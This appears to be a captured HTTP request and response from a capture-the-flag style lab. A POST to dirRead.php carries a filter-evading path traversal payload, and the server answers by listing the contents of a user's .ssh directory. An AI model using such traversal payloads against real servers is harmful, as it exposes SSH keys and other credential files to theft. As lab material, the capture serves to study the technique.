 Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
path=....//....//....//home/nobody/.ssh
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 07 Aug 2024 10:36:27 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 53
[".","..",".monitor","authorized_keys","known_hosts"]